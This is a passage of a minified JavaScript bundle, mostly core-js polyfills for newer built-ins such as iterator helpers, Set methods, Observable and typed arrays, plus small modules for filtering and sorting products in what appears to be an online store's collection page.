b&&(c(x,b,y),c(x,b,"prepareStackTrace")),u(x,b),!v)try{S.name!==_&&i(S,"name",_),S.constructor=x}catch(t){}return x}}},14603(t,e,r){"use strict";var n=r(36840),o=r(79504),i=r(655),a=r(22812),s=URLSearchParams,u=s.prototype,c=o(u.append),f=o(u.delete),l=o(u.forEach),h=o([].push),p=new s("a=1&a=2&b=3");p.delete("a",1),p.delete("b",void 0),p+""!="a=2"&&n(u,"delete",function(t){var e=arguments.length,r=e<2?void 0:arguments[1];if(e&&void 0===r)return f(this,t);var n=[];l(this,function(t,e){h(n,{key:e,value:t})}),a(e,1);for(var o,s=i(t),u=i(r),p=0,d=0,v=!1,g=n.length;p<g;)o=n[p++],v||o.key===s?(v=!0,f(this,o.key)):d++;for(;d<g;)(o=n[d++]).key===s&&o.value===u||c(this,o.key,o.value)},{enumerable:!0,unsafe:!0})},14628(t,e,r){"use strict";var n=r(46518),o=r(36043);n({target:"Promise",stat:!0},{withResolvers:function(){var t=o.f(this);return{promise:t.promise,resolve:t.resolve,reject:t.reject}}})},14905(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(79306),a=r(28551),s=r(20034),u=r(97751),c=r(1767),f=r(20772),l=u("Promise"),h=TypeError;n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{reduce:function(t){a(this),i(t);var e=c(this),r=e.iterator,n=e.next,u=arguments.length<2,p=u?void 0:arguments[1],d=0;return new l(function(e,i){var c=function(t){f(r,i,t,i)},v=function(){try{l.resolve(a(o(n,r))).then(function(r){try{if(a(r).done)u?i(new h("Reduce of empty iterator with no initial value")):e(p);else{var n=r.value;if(u)u=!1,p=n,v();else try{var o=t(p,n,d),f=function(t){p=t,v()};s(o)?l.resolve(o).then(f,c):f(o)}catch(t){c(t)}}d++}catch(t){i(t)}},i)}catch(t){i(t)}};v()})}})},14915(t,e,r){"use strict";e.__esModule=!0,e.CollectionFilters=void 0;var n=r(63088),o=function(){function t(t){this.template=t,this.filters=[],this.facets=[]}return t.prototype.isFiltering=function(){return this.filters.some(function(t){return!(!t.getSettings()||!t.getSettings().length)})},t.prototype.addFilter=function(t){-1===this.filters.indexOf(t)&&this.filters.push(t)},t.prototype.addFacet=function(t){-1===this.facets.indexOf(t)&&(this.facets.push(t),t.print())},t.prototype.removeFilter=function(t){var e=this.filters.indexOf(t);-1!==e&&this.filters.splice(e,1)},t.prototype.removeFacet=function(t){var e=this.facets.indexOf(t);-1!==e&&this.facets.splice(e,1)},t.prototype.clearFilters=function(){this.filters.forEach(function(t){return t.setSettings(null)})},t.prototype.load=function(){var t=this,e=this.template.settings.settings;Object.entries(e).forEach(function(e){var r=e[0],n=e[1];t.filters.some(function(t){return!(!t||t.handle!=r)&&(t.setSettings(n),!0)})}),e.tags&&(this.urlTagFilter=new n.TagFilter(this.template,"tags",n.OPERATION_AND,e.tags),this.addFilter(this.urlTagFilter)),this.facets.forEach(function(t){return t.print()})},t.prototype.onFilterUpdate=function(){var t={};this.filters.forEach(function(e){return t[e.handle]=e.getSettings()}),this.template.settings.setSettings(t),this.facets.forEach(function(t){return t.onFilterUpdate()}),this.template.onFilterChange&&this.template.onFilterChange(),this.template.draw.queueDraw()},t.prototype.onProductsFetched=function(){this.facets.forEach(function(t){return t.onProductsFetched()})},t.prototype.onProductsDrawn=function(){this.facets.forEach(function(t){return t.onProductsDrawn()})},t}();e.CollectionFilters=o},15024(t,e,r){"use strict";var n=r(46518),o=r(83650),i=r(39835);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("symmetricDifference")||!i("symmetricDifference")},{symmetricDifference:o})},15086(t,e,r){"use strict";var n=r(46518),o=r(59213).some;n({target:"Array",proto:!0,forced:!r(34598)("some")},{some:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},15239(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(43724),a=r(87633),s=r(79306),u=r(28551),c=r(90679),f=r(94901),l=r(64117),h=r(20034),p=r(55966),d=r(36840),v=r(56279),g=r(62106),y=r(90757),m=r(78227),w=r(91181),_=m("observable"),b="Observable",S="Subscription",E="SubscriptionObserver",x=w.getterFor,O=w.set,A=x(b),C=x(S),T=x(E),P=function(t){this.observer=u(t),this.cleanup=null,this.subscriptionObserver=null};P.prototype={type:S,clean:function(){var t=this.cleanup;if(t){this.cleanup=null;try{t()}catch(t){y(t)}}},close:function(){if(!i){var t=this.facade,e=this.subscriptionObserver;t.closed=!0,e&&(e.closed=!0)}this.observer=null},isClosed:function(){return null===this.observer}};var k=function(t,e){var r,n=O(this,new P(t));i||(this.closed=!1);try{(r=p(t,"start"))&&o(r,t,this)}catch(t){y(t)}if(!n.isClosed()){var a=n.subscriptionObserver=new M(n);try{var u=e(a),c=u;l(u)||(n.cleanup=f(u.unsubscribe)?function(){c.unsubscribe()}:s(u))}catch(t){return void a.error(t)}n.isClosed()&&n.clean()}};k.prototype=v({},{unsubscribe:function(){var t=C(this);t.isClosed()||(t.close(),t.clean())}}),i&&g(k.prototype,"closed",{configurable:!0,get:function(){return C(this).isClosed()}});var M=function(t){O(this,{type:E,subscriptionState:t}),i||(this.closed=!1)};M.prototype=v({},{next:function(t){var e=T(this).subscriptionState;if(!e.isClosed()){var r=e.observer;try{var n=p(r,"next");n&&o(n,r,t)}catch(t){y(t)}}},error:function(t){var e=T(this).subscriptionState;if(!e.isClosed()){var r=e.observer;e.close();try{var n=p(r,"error");n?o(n,r,t):y(t)}catch(t){y(t)}e.clean()}},complete:function(){var t=T(this).subscriptionState;if(!t.isClosed()){var e=t.observer;t.close();try{var r=p(e,"complete");r&&o(r,e)}catch(t){y(t)}t.clean()}}}),i&&g(M.prototype,"closed",{configurable:!0,get:function(){return T(this).subscriptionState.isClosed()}});var I=function(t){c(this,R),O(this,{type:b,subscriber:s(t)})},R=I.prototype;v(R,{subscribe:function(t){var e=arguments.length;return new k(f(t)?{next:t,error:e>1?arguments[1]:void 0,complete:e>2?arguments[2]:void 0}:h(t)?t:{},A(this).subscriber)}}),d(R,_,function(){return this}),n({global:!0,constructor:!0,forced:!0},{Observable:I}),a(b)},15472(t,e,r){"use strict";var n=r(46518),o=r(44576),i=r(10687);n({global:!0},{Reflect:{}}),i(o.Reflect,"Reflect",!0)},15476(t,e,r){"use strict";var n=r(46518),o=r(44472),i=r(31240);n({target:"Number",proto:!0,forced:!0},{clamp:function(t,e){return o(i(this),t,e)}})},15514(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});e.__esModule=!0,e.SelectSorter=void 0;var i=r(93266),a=r(74947),s=r(41669),u=function(t){function e(e,r){var n=t.call(this,e)||this;return n.sortElement=r,r.on("change",function(t){return n.onChange(t)}),n}return o(e,t),e.prototype.onChange=function(t){var e=s(t.currentTarget);this.template.sort.setSort(e.val())},e.prototype.onUpdate=function(t){var e=this;window.test=a;var r=Object.entries(a).map(function(r){r[0];var n=r[1];if(!n||!n.isVisible)return"";if(!n.isVisible(e.template))return"";var o=t===n;return'<option value="'+n.handle+'" '+(o?"selected":"")+">"+e.getOptionName(n,o)+"</option>"}).join("");this.sortElement.html(r)},e}(i.Sorter);e.SelectSorter=u},15575(t,e,r){"use strict";var n=r(46518),o=r(44576),i=r(79472)(o.setInterval,!0);n({global:!0,bind:!0,forced:o.setInterval!==i},{setInterval:i})},15617(t,e,r){"use strict";var n=r(33164);t.exports=Math.fround||function(t){return n(t,1.1920928955078125e-7,34028234663852886e22,11754943508222875e-54)}},15637(t,e,r){"use strict";r(46518)({target:"Math",stat:!0,forced:!0},{isubh:function(t,e,r,n){var o=t>>>0,i=r>>>0;return(e>>>0)-(n>>>0)-((~o&i|(o^~i)&o-i>>>0)>>>31)|0}})},15652(t,e,r){"use strict";var n=r(79039);t.exports=n(function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}})},15823(t,e,r){"use strict";var n=r(46518),o=r(44576),i=r(69565),a=r(43724),s=r(72805),u=r(94644),c=r(66346),f=r(90679),l=r(6980),h=r(66699),p=r(2087),d=r(18014),v=r(57696),g=r(58229),y=r(58319),m=r(56969),w=r(39297),_=r(36955),b=r(20034),S=r(10757),E=r(2360),x=r(1625),O=r(52967),A=r(38480).f,C=r(43251),T=r(59213).forEach,P=r(87633),k=r(62106),M=r(24913),I=r(77347),R=r(35370),N=r(91181),j=r(23167),D=N.get,F=N.set,L=N.enforce,U=M.f,V=I.f,B=o.RangeError,H=c.ArrayBuffer,z=H.prototype,G=c.DataView,W=u.NATIVE_ARRAY_BUFFER_VIEWS,K=u.TYPED_ARRAY_TAG,q=u.TypedArray,$=u.TypedArrayPrototype,Y=u.isTypedArray,J="BYTES_PER_ELEMENT",Q="Wrong length",X=function(t,e){k(t,e,{configurable:!0,get:function(){return D(this)[e]}})},Z=function(t){var e;return x(z,t)||"ArrayBuffer"===(e=_(t))||"SharedArrayBuffer"===e},tt=function(t,e){return Y(t)&&!S(e)&&e in t&&p(+e)&&e>=0},et=function(t,e){return e=m(e),tt(t,e)?l(2,t[e]):V(t,e)},rt=function(t,e,r){return e=m(e),!(tt(t,e)&&b(r)&&w(r,"value"))||w(r,"get")||w(r,"set")||r.configurable||w(r,"writable")&&!r.writable||w(r,"enumerable")&&!r.enumerable?U(t,e,r):(t[e]=r.value,t)};a?(W||(I.f=et,M.f=rt,X($,"buffer"),X($,"byteOffset"),X($,"byteLength"),X($,"length")),n({target:"Object",stat:!0,forced:!W},{getOwnPropertyDescriptor:et,defineProperty:rt}),t.exports=function(t,e,r){var a=t.match(/\d+/)[0]/8,u=t+(r?"Clamped":"")+"Array",c="get"+t,l="set"+t,p=o[u],m=p,w=m&&m.prototype,_={},S=function(t,e){U(t,e,{get:function(){return function(t,e){var r=D(t);return r.view[c](e*a+r.byteOffset,!0)}(this,e)},set:function(t){return function(t,e,n){var o=D(t);o.view[l](e*a+o.byteOffset,r?y(n):n,!0)}(this,e,t)},enumerable:!0})};W?s&&(m=e(function(t,e,r,n){return f(t,w),j(b(e)?Z(e)?void 0!==n?new p(e,g(r,a),n):void 0!==r?new p(e,g(r,a)):new p(e):Y(e)?R(m,e):i(C,m,e):new p(v(e)),t,m)}),O&&O(m,q),T(A(p),function(t){t in m||h(m,t,p[t])}),m.prototype=w):(m=e(function(t,e,r,n){f(t,w);var o,s,u,c=0,l=0;if(b(e)){if(!Z(e))return Y(e)?R(m,e):i(C,m,e);o=e,l=g(r,a);var h=e.byteLength;if(void 0===n){if(h%a)throw new B(Q);if((s=h-l)<0)throw new B(Q)}else if((s=d(n)*a)+l>h)throw new B(Q);u=s/a}else u=v(e),o=new H(s=u*a);for(F(t,{buffer:o,byteOffset:l,byteLength:s,length:u,view:new G(o)});c<u;)S(t,c++)}),O&&O(m,q),w=m.prototype=E($)),w.constructor!==m&&h(w,"constructor",m),L(w).TypedArrayConstructor=m,K&&h(w,K,u);var x=m!==p;_[u]=m,n({global:!0,constructor:!0,forced:x,sham:!W},_),J in m||h(m,J,a),J in w||h(w,J,a),P(u)}):t.exports=function(){}},15941(t,e,r){"use strict";r(46518)({target:"Math",stat:!0,forced:!0},{umulh:function(t,e){var r=65535,n=+t,o=+e,i=n&r,a=o&r,s=n>>>16,u=o>>>16,c=(s*a>>>0)+(i*a>>>16);return s*u+(c>>>16)+((i*u>>>0)+(c&r)>>>16)}})},16034(t,e,r){"use strict";var n=r(46518),o=r(32357).values;n({target:"Object",stat:!0},{values:function(t){return o(t)}})},16037(t,e,r){"use strict";r(76382)},16193(t,e,r){"use strict";var n=r(79504),o=Error,i=n("".replace),a=String(new o("zxcasd").stack),s=/\n\s*at [^:]*:[^\n]*/,u=s.test(a);t.exports=function(t,e){if(u&&"string"==typeof t&&!o.prepareStackTrace)for(;e--;)t=i(t,s,"");return t}},16215(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(47650),a=r(44204);n({target:"Set",proto:!0,real:!0,forced:!0},{union:function(t){return o(a,this,i(t))}})},16280(t,e,r){"use strict";var n=r(46518),o=r(44576),i=r(18745),a=r(14601),s="WebAssembly",u=o[s],c=7!==new Error("e",{cause:7}).cause,f=function(t,e){var r={};r[t]=a(t,e,c),n({global:!0,constructor:!0,arity:1,forced:c},r)},l=function(t,e){if(u&&u[t]){var r={};r[t]=a(s+"."+t,e,c),n({target:s,stat:!0,constructor:!0,arity:1,forced:c},r)}};f("Error",function(t){return function(e){return i(t,this,arguments)}}),f("EvalError",function(t){return function(e){return i(t,this,arguments)}}),f("RangeError",function(t){return function(e){return i(t,this,arguments)}}),f("ReferenceError",function(t){return function(e){return i(t,this,arguments)}}),f("SyntaxError",function(t){return function(e){return i(t,this,arguments)}}),f("TypeError",function(t){return function(e){return i(t,this,arguments)}}),f("URIError",function(t){return function(e){return i(t,this,arguments)}}),l("CompileError",function(t){return function(e){return i(t,this,arguments)}}),l("LinkError",function(t){return function(e){return i(t,this,arguments)}}),l("RuntimeError",function(t){return function(e){return i(t,this,arguments)}})},16308(t,e,r){"use strict";var n=r(46518),o=r(77240);n({target:"String",proto:!0,forced:r(23061)("sup")},{sup:function(){return o(this,"sup","","")}})},16385(t,e,r){"use strict";var n=r(46518),o=r(72248);n({target:"Map",stat:!0,forced:!0},{of:r(87500)(o.Map,o.set,!0)})},16401(t,e,r){"use strict";var n=r(78227),o=r(24913).f,i=n("metadata"),a=Function.prototype;void 0===a[i]&&o(a,i,{value:null})},16453(t,e,r){"use strict";r(4360)},16468(t,e,r){"use strict";var n=r(46518),o=r(44576),i=r(79504),a=r(92796),s=r(36840),u=r(3451),c=r(72652),f=r(90679),l=r(94901),h=r(64117),p=r(20034),d=r(79039),v=r(84428),g=r(10687),y=r(23167);t.exports=function(t,e,r){var m=-1!==t.indexOf("Map"),w=-1!==t.indexOf("Weak"),_=m?"set":"add",b=o[t],S=b&&b.prototype,E=b,x={},O=function(t){var e=i(S[t]);s(S,t,"add"===t?function(t){return e(this,0===t?0:t),this}:"delete"===t?function(t){return!(w&&!p(t))&&e(this,0===t?0:t)}:"get"===t?function(t){return w&&!p(t)?void 0:e(this,0===t?0:t)}:"has"===t?function(t){return!(w&&!p(t))&&e(this,0===t?0:t)}:function(t,r){return e(this,0===t?0:t,r),this})};if(a(t,!l(b)||!(w||S.forEach&&!d(function(){(new b).entries().next()}))))E=r.getConstructor(e,t,m,_),u.enable();else if(a(t,!0)){var A=new E,C=A[_](w?{}:-0,1)!==A,T=d(function(){A.has(1)}),P=v(function(t){new b(t)}),k=!w&&d(function(){for(var t=new b,e=5;e--;)t[_](e,e);return!t.has(-0)});P||((E=e(function(t,e){f(t,S);var r=y(new b,t,E);return h(e)||c(e,r[_],{that:r,AS_ENTRIES:m}),r})).prototype=S,S.constructor=E),(T||k)&&(O("delete"),O("has"),m&&O("get")),(k||C)&&O(_),w&&S.clear&&delete S.clear}return x[t]=E,n({global:!0,constructor:!0,forced:E!==b},x),g(E,t),w||r.setStrong(E,t,m),E}},16499(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(79306),a=r(36043),s=r(1103),u=r(72652);n({target:"Promise",stat:!0,forced:r(90537)},{all:function(t){var e=this,r=a.f(e),n=r.resolve,c=r.reject,f=s(function(){var r=i(e.resolve),a=[],s=0,f=1;u(t,function(t){var i=s++,u=!1;f++,o(r,e,t).then(function(t){u||(u=!0,a[i]=t,--f||n(a))},c)}),--f||n(a)});return f.error&&c(f.value),r.promise}})},16573(t,e,r){"use strict";var n=r(43724),o=r(62106),i=r(3238),a=ArrayBuffer.prototype;n&&!("detached"in a)&&o(a,"detached",{configurable:!0,get:function(){return i(this)}})},16575(t,e,r){"use strict";var n=r(39297);t.exports=function(t){return void 0!==t&&(n(t,"value")||n(t,"writable"))}},16614(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});e.__esModule=!0,e.TagFilter=void 0;var i=function(t){function e(e,r,n,o){var i=t.call(this,e,r,n)||this;return i.tags=(o||[]).map(function(t){return t.toLowerCase()}),i}return o(e,t),e.prototype.getSettings=function(){return this.tags},e.prototype.getSetting=function(t){return t?-1!==this.tags.indexOf(t.toLowerCase()):this.tags},e.prototype.setSetting=function(t,e){if(e)return this.addTag(t);this.removeTag(t)},e.prototype.setSettings=function(t){Array.isArray(t)||(t=[t]),this.tags=t.filter(function(t){return t}).map(function(t){return t.toLowerCase()}),this.filters.onFilterUpdate()},e.prototype.addTag=function(t){this.getSetting(t)||(this.tags.push(t.toLowerCase()),this.filters.onFilterUpdate())},e.prototype.removeTag=function(t){t=t.toLowerCase();var e=this.tags.indexOf(t);-1!==e&&(this.tags.splice(e,1),this.filters.onFilterUpdate())},e.prototype.filterAnd=function(t,e){return!this.tags.length||this.tags.every(function(e){return t.tags.some(function(t){return e.toLowerCase()===t.toLowerCase()})})},e.prototype.filterOr=function(t,e){return!this.tags.length||this.tags.some(function(e){return t.tags.some(function(t){return e.toLowerCase()===t.toLowerCase()})})},e}(r(68911).OperativeFilter);e.TagFilter=i},16632(t,e,r){"use strict";var n=r(46518),o=r(44576),i=r(59143),a=r(34154),s=o.Uint8Array,u=!s||!s.prototype.setFromBase64||!function(){var t=new s([255,255,255,255,255]);try{return void t.setFromBase64("",null)}catch(t){}try{return void t.setFromBase64("a")}catch(t){}try{t.setFromBase64("MjYyZg===")}catch(e){return 50===t[0]&&54===t[1]&&50===t[2]&&255===t[3]&&255===t[4]}}();s&&n({target:"Uint8Array",proto:!0,forced:u},{setFromBase64:function(t){a(this);var e=i(t,arguments.length>1?arguments[1]:void 0,this,this.length);return{read:e.read,written:e.written}}})},16823(t){"use strict";var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},16864(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(47650),a=r(83650);n({target:"Set",proto:!0,real:!0,forced:!0},{symmetricDifference:function(t){return o(a,this,i(t))}})},17145(t,e,r){"use strict";var n=r(46518),o=r(1625),i=r(42787),a=r(52967),s=r(77740),u=r(2360),c=r(66699),f=r(6980),l=r(77584),h=r(80747),p=r(72652),d=r(32603),v=r(78227)("toStringTag"),g=Error,y=[].push,m=function(t,e){var r,n=o(w,this);a?r=a(new g,n?i(this):w):(r=n?this:u(w),c(r,v,"Error")),void 0!==e&&c(r,"message",d(e)),h(r,m,r.stack,1),arguments.length>2&&l(r,arguments[2]);var s=[];return p(t,y,{that:s}),c(r,"errors",s),r};a?a(m,g):s(m,g,{name:!0});var w=m.prototype=u(g.prototype,{constructor:f(1,m),message:f(1,""),name:f(1,"AggregateError")});n({global:!0,constructor:!0,arity:2},{AggregateError:m})},17273(t,e,r){"use strict";var n=r(46518),o=r(33317),i=r(36194),a=r(26223);n({target:"Map",proto:!0,real:!0,forced:!0},{includes:function(t){return!0===a(i(this),function(e){if(o(e,t))return!0},!0)}})},17333(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(79306),a=r(28551),s=r(20034),u=r(1767),c=r(92059),f=r(62529),l=r(20772),h=c(function(t){var e=this,r=e.iterator,n=e.predicate;return new t(function(i,u){var c=function(t){e.done=!0,u(t)},h=function(t){l(r,c,t,c)},p=function(){try{t.resolve(a(o(e.next,r))).then(function(r){try{if(a(r).done)e.done=!0,i(f(void 0,!0));else{var o=r.value;try{var u=n(o,e.counter++),l=function(t){t?i(f(o,!1)):p()};s(u)?t.resolve(u).then(l,h):l(u)}catch(t){h(t)}}}catch(t){c(t)}},c)}catch(t){c(t)}};p()})});n({target:"AsyncIterator",proto:!0,real:!0,forced:!0},{filter:function(t){return a(this),i(t),new h(u(this),{predicate:t})}})},17427(t,e,r){"use strict";var n=r(46518),o=r(43724),i=r(42551),a=r(79306),s=r(48981),u=r(24913);o&&n({target:"Object",proto:!0,forced:i},{__defineGetter__:function(t,e){u.f(s(this),t,{get:a(e),enumerable:!0,configurable:!0})}})},17561(t,e,r){"use strict";r(15024)},17642(t,e,r){"use strict";var n=r(46518),o=r(83440),i=r(79039);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("difference",function(t){return 0===t.size})||i(function(){var t={size:1,has:function(){return!0},keys:function(){var t=0;return{next:function(){var r=t++>1;return e.has(1)&&e.clear(),{done:r,value:2}}}}},e=new Set([1,2,3,4]);return 3!==e.difference(t).size})},{difference:o})},17656(t,e,r){"use strict";var n=r(43724),o=r(6469),i=r(48981),a=r(26198),s=r(62106);n&&(s(Array.prototype,"lastIndex",{configurable:!0,get:function(){var t=i(this),e=a(t);return 0===e?0:e-1}}),o("lastIndex"))},17978(t,e,r){"use strict";r(13451)},18014(t,e,r){"use strict";var n=r(91291),o=Math.min;t.exports=function(t){var e=n(t);return e>0?o(e,9007199254740991):0}},18107(t,e,r){"use strict";var n=r(46518),o=r(48981),i=r(26198),a=r(91291),s=r(6469);n({target:"Array",proto:!0},{at:function(t){var e=o(this),r=i(e),n=a(t),s=n>=0?n:r+n;return s<0||s>=r?void 0:e[s]}}),s("at")},18111(t,e,r){"use strict";var n=r(46518),o=r(44576),i=r(90679),a=r(28551),s=r(94901),u=r(42787),c=r(62106),f=r(97040),l=r(79039),h=r(39297),p=r(78227),d=r(57657).IteratorPrototype,v=r(43724),g=r(96395),y="constructor",m="Iterator",w=p("toStringTag"),_=TypeError,b=o[m],S=g||!s(b)||b.prototype!==d||!l(function(){b({})}),E=function(){if(i(this,d),u(this)===d)throw new _("Abstract class Iterator not directly constructable")},x=function(t,e){v?c(d,t,{configurable:!0,get:function(){return e},set:function(e){if(a(this),this===d)throw new _("You can't redefine this property");h(this,t)?this[t]=e:f(this,t,e)}}):d[t]=e};h(d,w)||x(w,m),!S&&h(d,y)&&d[y]!==Object||x(y,E),E.prototype=d,n({global:!0,constructor:!0,forced:S},{Iterator:E})},18237(t,e,r){"use strict";var n=r(46518),o=r(72652),i=r(79306),a=r(28551),s=r(1767),u=r(9539),c=r(84549),f=r(18745),l=r(79039),h=TypeError,p=l(function(){[].keys().reduce(function(){},void 0)}),d=!p&&c("reduce",h);n({target:"Iterator",proto:!0,real:!0,forced:p||d},{reduce:function(t){a(this);try{i(t)}catch(t){u(this,"throw",t)}var e=arguments.length<2,r=e?void 0:arguments[1];if(d)return f(d,this,e?[t]:[t,r]);var n=s(this),c=0;if(o(n,function(n){e?(e=!1,r=n):r=t(r,n,c),c++},{IS_RECORD:!0}),e)throw new h("Reduce of empty iterator with no initial value");return r}})},18265(t){"use strict";var e=function(){this.head=null,this.tail=null};e.prototype={add:function(t){var e={item:t,next:null},r=this.tail;r?r.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=e},18449(t,e,r){"use strict";r(36033),r(73772);var n=r(97751),o=r(79504),i=r(25745),a=n("Map"),s=n("WeakMap"),u=o([].push),c=i("metadata"),f=c.store||(c.store=new s),l=function(t,e,r){var n=f.get(t);if(!n){if(!r)return;f.set(t,n=new a)}var o=n.get(e);if(!o){if(!r)return;n.set(e,o=new a)}return o};t.exports={store:f,getMap:l,has:function(t,e,r){var n=l(e,r,!1);return void 0!==n&&n.has(t)},get:function(t,e,r){var n=l(e,r,!1);return void 0===n?void 0:n.get(t)},set:function(t,e,r,n){l(r,n,!0).set(t,e)},keys:function(t,e){var r=l(t,e,!1),n=[];return r&&r.forEach(function(t,e){u(n,e)}),n},toKey:function(t){return void 0===t||"symbol"==typeof t?t:String(t)}}},18640(t,e,r){"use strict";r(46518)({target:"Function",proto:!0,forced:!0,name:"demethodize"},{unThis:r(12865)})},18727(t,e,r){"use strict";var n=r(36955);t.exports=function(t){var e=n(t);return"BigInt64Array"===e||"BigUint64Array"===e}},18745(t,e,r){"use strict";var n=r(40616),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(i):function(){return a.apply(i,arguments)})},18814(t,e,r){"use strict";var n=r(79039),o=r(44576).RegExp;t.exports=n(function(){var t=o("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")})},18863(t,e,r){"use strict";var n=r(46518),o=r(80926).right,i=r(34598),a=r(39519);n({target:"Array",proto:!0,forced:!r(38574)&&a>79&&a<83||!i("reduceRight")},{reduceRight:function(t){return o(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}})},18866(t,e,r){"use strict";var n=r(43802).end,o=r(60706);t.exports=o("trimEnd")?function(){return n(this)}:"".trimEnd},18999(t,e,r){"use strict";r(70511)("metadataKey")},19167(t,e,r){"use strict";var n=r(44576);t.exports=n},19369(t,e,r){"use strict";var n=r(94644),o=r(79504),i=n.aTypedArray,a=n.exportTypedArrayMethod,s=o([].join);a("join",function(t){return s(i(this),t)})},19462(t,e,r){"use strict";var n=r(69565),o=r(2360),i=r(66699),a=r(56279),s=r(78227),u=r(91181),c=r(55966),f=r(57657).IteratorPrototype,l=r(62529),h=r(9539),p=r(91385),d=s("toStringTag"),v="IteratorHelper",g="WrapForValidIterator",y="normal",m="throw",w=u.set,_=function(t){var e=u.getterFor(t?g:v);return a(o(f),{next:function(){var r=e(this);if(t)return r.nextHandler();if(r.done)return l(void 0,!0);try{var n=r.nextHandler();return r.returnHandlerResult?n:l(n,r.done)}catch(t){throw r.done=!0,t}},return:function(){var r=e(this),o=r.iterator;if(r.done=!0,t){var i=c(o,"return");return i?n(i,o):l(void 0,!0)}if(r.inner)try{h(r.inner.iterator,y)}catch(t){return h(o,m,t)}if(r.openIters)try{p(r.openIters,y)}catch(t){return h(o,m,t)}return o&&h(o,y),l(void 0,!0)}})},b=_(!0),S=_(!1);i(S,d,"Iterator Helper"),t.exports=function(t,e,r){var n=function(n,o){o?(o.iterator=n.iterator,o.next=n.next):o=n,o.type=e?g:v,o.returnHandlerResult=!!r,o.nextHandler=t,o.counter=0,o.done=!1,w(this,o)};return n.prototype=e?b:S,n}},19617(t,e,r){"use strict";var n=r(25397),o=r(35610),i=r(26198),a=function(t){return function(e,r,a){var s=n(e),u=i(s);if(0===u)return!t&&-1;var c,f=o(a,u);if(t&&r!=r){for(;u>f;)if((c=s[f++])!=c)return!0}else for(;u>f;f++)if((t||f in s)&&s[f]===r)return t||f||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},19717(t,e,r){"use strict";r(46518)({target:"Map",proto:!0,real:!0,name:"upsert",forced:!0},{updateOrInsert:r(162)})},19767(t){"use strict";var e=TypeError;t.exports=function(t){if("number"==typeof t)return t;throw new e("Argument is not a number")}},19929(t,e,r){"use strict";var n=r(46518),o=r(76080),i=r(36194),a=r(72248),s=r(26223),u=a.Map,c=a.set;n({target:"Map",proto:!0,real:!0,forced:!0},{mapKeys:function(t){var e=i(this),r=o(t,arguments.length>1?arguments[1]:void 0),n=new u;return s(e,function(t,o){c(n,r(t,o,e),t)}),n}})},20034(t,e,r){"use strict";var n=r(94901);t.exports=function(t){return"object"==typeof t?null!==t:n(t)}},20116(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(72652),a=r(79306),s=r(28551),u=r(1767),c=r(9539),f=r(84549)("find",TypeError);n({target:"Iterator",proto:!0,real:!0,forced:f},{find:function(t){s(this);try{a(t)}catch(t){c(this,"throw",t)}if(f)return o(f,this,t);var e=u(this),r=0;return i(e,function(e,n){if(t(e,r++))return n(e)},{IS_RECORD:!0,INTERRUPTED:!0}).result}})},20230(t,e,r){"use strict";var n=r(46518),o=r(79306),i=r(36194),a=r(26223),s=TypeError;n({target:"Map",proto:!0,real:!0,forced:!0},{reduce:function(t){var e=i(this),r=arguments.length<2,n=r?void 0:arguments[1];if(o(t),a(e,function(o,i){r?(r=!1,n=o):n=t(n,o,i,e)}),r)throw new s("Reduce of empty map with no initial value");return n}})},20326(t,e,r){"use strict";r(70511)("unscopables")},20344(t,e,r){"use strict";var n=r(46518),o=r(92744),i=r(27819),a=r(97751),s=r(79504),u=r(655),c=r(97040),f=r(91181).set,l=SyntaxError,h=a("JSON","parse"),p=a("Object","create"),d=a("Object","freeze"),v=s("".charAt),g="Unacceptable as raw JSON",y=function(t){return" "===t||"\t"===t||"\n"===t||"\r"===t};n({target:"JSON",stat:!0,forced:!i},{rawJSON:function(t){var e=u(t);if(""===e||y(v(e,0))||y(v(e,e.length-1)))throw new l(g);var r=h(e);if("object"==typeof r&&null!==r)throw new l(g);var n=p(null);return f(n,{type:"RawJSON"}),c(n,"rawJSON",e),o?d(n):n}})},20397(t,e,r){"use strict";var n=r(97751);t.exports=n("document","documentElement")},20456(t,e,r){"use strict";var n=r(46518),o=r(44576),i=r(79504),a=r(34154),s=r(55169),u=i(1.1.toString),c=o.Uint8Array,f=!c||!c.prototype.toHex||!function(){try{return"ffffffffffffffff"===new c([255,255,255,255,255,255,255,255]).toHex()}catch(t){return!1}}();c&&n({target:"Uint8Array",proto:!0,forced:f},{toHex:function(){a(this),s(this.buffer);for(var t="",e=0,r=this.length;e<r;e++){var n=u(this[e],16);t+=1===n.length?"0"+n:n}return t}})},20724(t,e,r){"use strict";var 